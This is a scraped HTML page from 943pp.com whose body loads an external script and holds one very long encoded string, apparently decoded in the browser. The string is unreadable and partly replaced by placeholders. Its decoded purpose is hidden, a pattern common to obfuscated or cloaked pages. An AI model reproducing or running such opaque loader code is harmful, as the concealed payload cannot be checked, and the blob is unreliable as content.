

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.943pp.com/index.php
body_size: 72530
content:
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf8">
</head>
<body>
<script src="/Static/js/6Tf8EWje5.js"></script>
<script>
var string = 'KemEdF+d9ljPXx75n6LLkFsL3e5hFR+YZOouk88v9WjWH4Vc8L16xq37jyA4hXyrJbZdSi6NwDjCnZESSd6D2VhBLIvQBr0t9NTeVmL33B7O1S245vveLNFGUJndwMwLP7/S+Put5nS5s+HU8rjI88zOnJmKr7Bc4xaP1sqwlMsRtbI1gIrtZoHKPqbNDROSEUM9SUJTfQN3r8CfH38ylVyszTv00yBYEqTfIscTWYubeMDpvfG9I1WyZyYshyTrYvLmr5MGMr60qEyEPOZx4Tv7EwOLu7fmQnfZkM58e8l36UtHf6zrCZSQvxcjf/TtjXUU1R8a/AV2GJm3Wcw01/[base64]/arN2KwtW1tsFfFsOWYNChNr91qL30K2OZNuoQQg25ZNOAI/31WzZ79kctTnSoitMNfTwty3l+5uXyNsJ8Q+zy/fnYp0/2q6oHDnUq9y6NPLa99tT3qrLIaw8ALqxdpnM3eeoBjUbkSeoLQ490uXDlmpTEDb4aBY3sVDFDDGsb+9RWlJRUYZDsSai1mZ9qRvElHgok/6fOZ3N+95gcaBdX/G2FCuDEJyoxciiiW3c3B01JZtFtCage8f7L3gS6bsmoRd3FSctTJQYE677DNL1qlmdqwaHPWfo4FIMkZ+A32pO/dQr6Ky6TskJ04MCB7JwNXS5AQOlOIcuymuy+FAkPzkKuk+CPeiRJoEEAHDVTyctyKtnc1hjVFxPy0Q3FxuknHanF8DMG9Uts+vN0Zn+PMJLi9juR0eYmP3RGBZXF7ed7In8lRDYQTVERSgfafqBO5U+jk11nnPcK7/Hfri2WNhAdjA4ODx8LzIz+87rAHvCOsdAw8L4sPYB6CIyOaW96C5LXwNhU53I0yVi8TW93zykt61U0Ikd7MvW6eDjt4JcwrsmO8d4X1FNdr7jzOfbl0Eb6ZTGKj5AK+hQSRsPJfeUDp9ki68ZjP+3b+PG4tr1DfD1qdICMQVHNncSJwuw/t+CQ4l0l+rhq+odTiV/BG/nFHqSLQkSu+4cySTb7x9eKEGuEYi5BCiD29dqp76j49Vyef6E2ln0akXMmQEjEomNHUNnHc9A/lZFR2pq2AmqHvwNFj8Pgfp6T5zIPTm3WGijVCU7G6v7LzKV8ZwHwGJRC9KwGw8fWtIh4FQfW0JUwpaqUEDL65pGj9iYhTd3DVH65vDtHkRBHtaWfPODyc1+hgdKcJ9eGYAWqefKBejo3NyqcolXgTji5dWKVBGpThie1XjE28sEf766fpAvEg/dpNni5Bwg5igMBsZmv43lFb9UY0SU6vX1xSMy8+YJum41Mf61/YuDbIinABwhS7nBz8mvP79cImHOx8COAls9nIDQ4O77ibAi70yDcGoR13UNiBrdyPbj4pSNUIo2O4cxyVxPObb/b87A+kU9gqXPOpXRdrCWZsw5xEKZjxE0eAefEFv7gTV8HnX/6Lc2+/WwbFoaSTsabPaD1QWUsOmtbR/i76oaNVpuS3nIg5QRPSEC5VDNY8THDT7c/YWbQrjg1WsX1h7FTnyiHDHdlmT7fxd1az3vMBL2T74QTlGVrHy+ZECDkHs1tbZptGhJ7vizwZDzTFdnWJXlzKG1TWUDLLxyhePB6tfI6UqIFDi7iO++DcpkUImUlzzmbQT5EmnU+DRHkY+H1sm9FUlTK5Jxvc/qqtTsG50Imcmz7Pegnr/SNUKTzJZT3LvnYHK1xz8T6SceGQJXXXPSFF4GyDkN8NbP68pLtbI5T8GFoP0M0MrxPWypyWFX29U7Gg/2AlOe8EZoueW21cbVKnSNF5VBbIsidco0XN2i/1p6m69tHxgKvHfEWtfcNnuPs/[base64]/Wkgkaz/ru4PZfm1SWBowmM1WKHWi4c7xy1fx9MncULgkbNSDXqsrICAcotjawlQOwP1AArKYkhzhTfoC1Lkcx+ul9/JVRtbiwLLU71u9aMXSfTYOp5AsgvAJCP+nW+dhFELbPTiIGj/Lpe54BFFIp7f3soBgEihNxnBZYbzP8eH6ncDXiJvaQ75slxeLETOmd03aDsp55dYd437aeDcd16f7FnejBG7KEFgvvMCR1iHnM97bec5vpnc2K8/znZaGP5SBvDyINKD3EY4jUZIzI6b/uTtXnYRo5f/nQrEix9kPYe7l1cPkTUs2Oqbe6BQxEtMSb4fmwVQJbXJnDSqNXx85y86BYKNPE24EMV1f7BjFYVxGvYiaYZJdLBl097ui0qqZiUghuknzYMU1pNTVD+p7aX7I9xuw2jBkD9WYXAX41I4UeLHGcBUK9zFEJ7myrc7Yq4pkfJeMemvGfPJT4QqXVAwftcUPqUlNh/9qNwUbkKYi5syk9qtterzBfCk9qtVvqoP4aL1mzPK55zC9Ma+d/emVaqgCTh+SH3ax+GFOkT+pbpcuUIx4qrTn6u0Nvdo1nqDMmoMW87Q3Mq6hE73ogjqXgxIunnFw0YlcvqgFev7o+T+bRBkce/bcPCecCgB0Vh1JB6UrmeUkLknDHTM0gXNq4eCJoc0+Nr6zkxr1C+quI4wy2wpDzmywad6ZRT7JYMJ1V6TPBf2LaXV1Ek5nri/XHummKYBnBWkzwu5Oi1SLqJyuZHb+863wgIhmasweOPBrxq/nkNpVh9Ip+mZUbwXZByliuhQnPU5LziYEcDsLc1KPZocabjigMwrEIrtzN3iiH5t+5+XleTwC1fUW+I8j5w/hkALDrwBEnap9pdqaI3wT5MGC1aaw0jhVSGn9YdwXYrYFeKgOse906z6wKR8ZpeDmH5oYSBLGrevZ65MDUhyOCTwE9fV8vQwu9n6LmauOMu2LbsuwvcjjlUW/7cX9Uqh2Mz/KOxqWEmfVQO4xrtArCa7oHQodgvl26Ya3HArj5jXyQaad61H2wN4/4+/v3B/SCznzxIzPV1QXFDcEvmenF9Jd7MLoyg6CFQk8aW0LX4zkH0ANYVlhAgXxCGtVsc5/0anmS0rfhb/h9YVEhRFXnSmq8rdW7IvSYyzKaDKYtK9SoVzXHqw0eYhGkav5VIgF2qjcqRAyYXXOM9zNSUQXe8WDEe4DvSZ5RDkIhdkP6ST8zvC26vfVA1OYYA5qPtEmD2f9DtTUNpHR7qGSBRd1IrvdCrUeV4/r6j72Fs8bURSm7RmMVr3D2gDhiFDrj0Fn2t78p/hvcJjiX6t/FGZYdJGqutHaI6uY//GhOA0WwUDiSXhIcGlJUcHZl8sw14macYOIkc8a4I3II9CWsgxh3+r59fCJRTbUAXCYoE7JfYTCc7ElHI4Ay6+y+MQmocZ2HiScMG3JKoSiMiBSDy3BR4BXsd3sQ2dbcwQkHjIdo+qJ5uLne/Y+j+2r5gl+ZfUVKBe+/iNxS7b6/shDvgze33bboHEJePcJT3IQuZO7aN8gR6GrnuUo/prEfBrFPDh+U6nwmGezWI7/+ZiuLup/DQGHD5jBPUBXMii3S5K4efipp2y91VjkY/e1gtPiBeZpgdLjiD1y2EWbbB5Z/wgNpdDmdipk4x8yFVUDn+heojfxGHkN/6FJomuEtnu0y3ZDfBsxYNbbQ+QddMI28euU/Vu1CRe5v9IwtTUY2i67xRWBUfT/O4rue0GppmCpMGZpXBDR/yZ02fWAVBrLhlUPsMaoKw/fjcoNT7gZHcV/UVsvCeNC7mO8drA3VXBGZXdmUD/wdz+kuhmmBFgT3LpsekSjySf+Yq/d0GsSAn/UXHyeQXcWW/RZx4wmfRsbo8rN24fsgSIT1xBn6oXu5uD7XZOTcDy5h5aouRcv+1r5wRJ7DeTgMJwlKpeH9xQLNyWF+/nC7RkSOQUrZtK/GUUvQDgicJ7W0Lp0UPqF18vZi/lcZGqYGnPdOLcgZMxLVWDbVYSSa1Sb1lS6cgjSk+bmS0zQsLc4tQ6I3qiuBzM00m1yIQVi/c9GxUQ8xtH3wp42rW/[base64]/r34MtoReFP5v7Ap+SMseMuqhSOuABqh4c9apLzLq1yCxTPBsCyZKStTc5XS89XnAQ+klk9ET6fFsCOzZRGYVOEz++Qmsj82QlpicS3xXr5JQ3HpHYGI5Y9hf7BUOAulCQe5yHNdiZP/ii7SWSMU1Q5nJePMmyeOB1YXPz+Wov9WkZ8XYCuZAba9nRjSxz21gUuuAGty/izd/nZrFfkRTSjOeRVO+zltxhtO7IF/QtOcat8sK6liH1zwtOethxZsalz9AP40mHOi7E5SPVzz+sYGjP09CTOuxdTnmYmc9/qhcK4bJ1RTThjkvWNRld7AjuLh2fdUObpy9DyLwPXNQrZA6fTCsftqR4hF5TH8b+PJc7G46+9NN9XkcMHhuxU5hkHS2rJerG0UmcmLhvNda9gGVTtp0zu7owzWH0ChDt7GFm6Sq5azXSXVV1RogWnNWONDrUsH7l4kSsEFQJXo/Hin3NZux/MDCX1qRWlyLbu2pS1AsJyTcqccF3IhdSVS/[base64]/vQqlKA5wIJbDbrc0Y2CjkLu8akzrhukCtTnlIZmVcpDK5hU/6jziayFejmF07Lvo4HObhwkGq04FwhUShhlSDJghX+HAoHfjVX2wqxXFFxMLnLQ/w27H36ksCAOxawNvjDEihvbLlaGlVLTf0Qm94lNBjirrRBFFqxX3ZgVxgA4A0lxGE36BzlbdMV3Ys/exxO1Ez0xnBU+Hua2975VhKEpkwkpKog0s/jn7etz92y6pg7+HaQT/FePb9HlaWTy61SwTP+OoHnjAKMz6loMxQJbHlPUVUlQLwkNrEovgknZcS0z7ia7Huq8eXT9LdhAnugPEBjcz41AOC1aYc+BpjitvIyGeMkIvZWqBeeyW0K24G/6nNkdzapB5bzqeDQ0DRwQe7XCb1FP/gXwgX76AJfR+moLImoQfzXHss4uxcJusJaEVOhc5LqzQpy1VmGPh5o+NLcY6g2NX5sQpqZR2M442SoXFELWJhkhEM0kJAZB8PyUubb9Lero/[base64]/[base64]/eKxUwybdp/Q5u3wue73pceRdxOLSzk14sNb3TwMZI1nTA1dpEvokfoVcyHr3a8fgONmoAu/99OsLNpfunzebT9uvzQ6j7AxF7M0YSAcCqrlRiGCRH3bDmtQgNm2a0sC8p4+AJqyvy1//PXRcAa3leHi9hbZUJsliTDQ3lh5YY6Ei41cZIn951Wyzy/SsF22QIUV8THqI2JAzCRUwui9/lpardXyIZr3j3dV/SSJRXd5jrNQYKwN2DAjYBN9eN6UFVJfcDWt8F8TqFF5n/gGk598Cmxv0PdJe49Dc0zzIGDlGfuVlMbenVxh4RpnuSplNrX1yBz5yi08KogXvOQFAn5AEPS71EWyRiwSZuXhEpgwR1yUngvLsOipyp2MY2xbZtVjwNTewluylcrgGxYsKM2TRCcBJycrHg/KdEe03cVvxJJsGBFxP+t7oHSdH79oHMS1Z7B+HP7QYq/1Uhtd5Ih040IgmLvcm8IS6fMq1TGfQmRjO3Szmo0LnvfTzIF+Er4NsOrn6vlDIoB7YbICqr9jksjEyhi4c58UzIHMlqFu9vGcU+8wcVl2l4BIqvAUVhC/YpsMwOHX0wt5xDQ1J9Y3o1x7a4b8dEUCg98p8WbFeDKHT554m/qi32NExbvfL8LVC7/adqh0cK/M3o7JVkDdnajx1mGi1qNyr//6yVQ0/Kajk2nCZQ0BZPx4hgQKY7Oh+Ms/EfKkGa/sI8Ffb64gfy9+N8mSiW2v1d9GVAjjvqi70kTs55jG9hWZTDC/HQ+rmNvJ02f2nkqtjmKSS1skVWllgh0g97AITx0gts+x0C0zw4vwOOPdaq7umfb97fNNRLXXCB6lTScKO44dhk8emtdNMrSdH8wRQI7h75KYqWhQu3GCJAOwhGsa28IBfIZJKpQHwovoybijmK857uY4qm6bNaGa3KhtmAmrw3ARPdervCrbrVhbhOl8bJc/707m8V9mmTdMWzxBCbv5jleB/v7HbTo8P0+ZtMYPQqZcmspBS2LQSlz/e2NunLIudQG/BHHhqbBeXFkpRCWgsuS//vt74DVRFbGmFxKTKohOIwV3xMeLfGoi0cZ+9omLbSQNAbhE2/[base64]/x51Bxp7p4Uy7mhFvCHG9Si/Y2DbB/m/MB/z4CtPO9CqOT6EBS0SK0m+HiUoc0AmT3+WXFp7okDNjTADWZSjOI6CxxgO2zGajFrE68T43wA7vpO+Q3Q0TD8bkVmnwHTYweLg7ojJ3WH8sfJEee2HRmzmjunC7VJu59jJD3ho0e0hSFVXb+zkMkJ9ln4gFhv/lr9oFOgkeRJI3RCO/mD66twZ0lOJUatSDMTWdAklU7adD4gpxLK28bJBX1ytpTpxaEFxWMPfcPDqOkzKWhoo+IrfVyRIvbccw5ewHehi1aPIOxgf0Vyd8dBXKsdyYj8dR+PQOaEOSjtiUa4H80+yMWAYZRt/jBMDL4bVNgymfUFSMc2wQI592W3OsakE0KrqvlpgkIWfEiPyj8neSVu1vhWM29I9fG6g1ohRrJiLg7F/d7WTPQDXW5Vn6zw9fibAe7U/t4wRZ26hXI6SCocEzKQkVDgWhu3agPC+omuOf0U60FKLJC5Vm40hAVtEsXLs5Hx8uopw40r1oSgF5Jrn+gVnKrpoaiz3yBhvN/jQKENGIVt0EOFsQ8+8wzMZUoMb9kQZxB3NaB+FOQusB7S8H3olMzA2534ysXxxqdfoF8dVyeUKCHujTpl0pz5R+TXhRomCceGv46cXNQfL91U5M+fIwKYqPyJx9EcIPrxs+CnjNtwClc8hjEeUd9gA/PybwT4GJLf0uaYbOhAUEsc4iGu4/RfWzfvRrGRvLc5XEWPz/jhNudOIG8yLsCqox7ESoim4XVd/oO99vp/+fsCZMmS/[base64]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[base64]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[base64]/1ydTD9la4gYBtUlHOauJe7bhekI6fVglPhAcIIqcuCKCyBzb9eubYf+lDLLcQwMo9w4ZKsRAzJv1wLf0l6gAvB4OPr2c1ZkMhCdn7uDmSDK3+KH/4N7KoN3salqMtmU0yxxz2VGnIqU2fIwCPwtWt4/m5jPetvHUoNXkqEIpbcS/pUfs4iXOI3wTexTwa8n1ihrgcAdIn1ek9oajLVhdt+y6Iy2rmvo2GHlVkUvlkxmOZ5tWqFadAVw2WxNcFTWynxHrmT5xHgHvqVyrN7ckB7xSAZ3kDwxDaueGnBuTo82NhrojESnM6SyXqkdM5kNHuedO8tfxr63nefs9znKI1qWpZNewMoaYBT/WUlAH1bHDmQ0Y7H6QvBV7wIUesL4/ErZzk6cYpgKRRi4/ST4iVaVqsDX/nGHulsjFWN9YkBxbSSYwB2KlUUGpGWx/Lr7Y6Pr2Sy95POVPhcVPQHsycT/fFRnkpn8Ezgq+r4Zq6Q+EDVweh/6kigqGbg4jj8R4BeS8tamILFy5YENGK7EGf18vQE96tgIDt6EJjagvdT3gF5tMmJlrxn3TFmBFWDhT/56a/Ku9Q6VLYQP3bFywARNYQtUh5ypJFfB+qkHyTAsAHavihnD6iAmicrr0hFiV55hlC4yKjgBnx3u1N277owvhsf0XjFXOpXIzYJEL/NNCvGoUGVbTJlqdGoygCytK+aOgLeRDdjSOHSTWx7Y8myMZcQD1ZvuTFf0qmNdcMXI5JajSC71to+oKR3yFKDh6Fm58AXB0woX2e4D4F5z7s2XvDfCEopGx0iWMR663xPjfGe4lgK52mhTqSDrOelx8VPlL4YygO3OKIiMn/QKReVkW2slCCRw7F+24JaHdPnA0G1Gq16zNcB3fuZoFTFqsa+oxX0GvO1oIb+2JHEDdZH0+bOwNyqGOe7PM7KVVEAgGnvsAktofk97fFQcQN3ow4TZqS77D4mhL8ek6QKqx8jEWDJoIYVOh5h/QsCUyCoFZ/zV9IAs0o8++nkCZmSC3Q8sytb1b4FtR+YWGS+3UkNOorbZPG4iW5cCO/0fOA8Lp6ZuD8tllwPtqjXmSvUSb8HECpFpwaQmOY+3Ry6ARLhzzJppbeeAgH56nz8dxQkxFTiqAkHIxnmbpIR8RtDUr5NR2K/lWrtC7D646BgGH9bBFGqT61SnfMRFzAkDPw+2yqFz8ZwxHq45N1ztYHPg5c61BfmytG+1srRTHHlcFbyJdCgI0ATBmIRttHaeNrc6WbdU9vVUks9RFtREVbFZKmrhKOz55BIis8kvP95FXg7F+/nyxpvyJh2sTqJTB47zzvIQCxyTLYqSUWb+eZNaWCaBu4esZ/zYZWyaV0i8udiZLL6cMET3pIbCGbt97gde7PHbX5lUKp/6I6ToQWAsl/ebilaAyBm9knSa2c4EaGtz6Pq7JxHlaDwrsJjY174PVYMeCvJoUWZ2P1JZAM5et1+vJFqXyAqUa3WxyDdlI+oIrS9hiqSwfPr+BbCg7EdJL5Do3BvIT4dGna3RjPNO4x/oYbyncgcu+DnhmtgwLwChf+eFzgTR7f7gIgZ0pNGs35W8LOmI5DwW/[base64]/VFOxI+IKF1EViaHQxkt52PHU2wEsuKeE6Shk2VJN7NCvuINCE2bcpwPbt4hQYaU2vi6A6frYWJR4/BGqGoOVo9smygJGy7mCZqMR0nhsG/sE2LszEmwOIWlKr7UV2C1MGwuDihac/pi+sx0btNLyBG7Jc0dgPdrL+L2k5fuTZqD2unKb6CNc/CGPLJh8dDofKs3qvGFJpt+o54KpE0R5+5/v2bo+DH8SRX4xacRGJc8XolGDs8UHMY0oYBadI8154ZawTtlBdc5xnP1vFv6YwOYfksrfdwxJbmeUjnpkirYTjjjZFJmVgIvWLN/ab/pRV2rEoRatn5dARkcJK0XxsGkpbZ9ZUzoNfXoupSe7mcEO3vxSkeacYm91bHJgTkINOtbRbdLIDaHKgU4GLrOWDflc6/S4PfyAVEzMBTD0B/nJcYRrIzZqDFtpk+84Ss3fHu+hdLK9DO+nvxDtlmaKHcm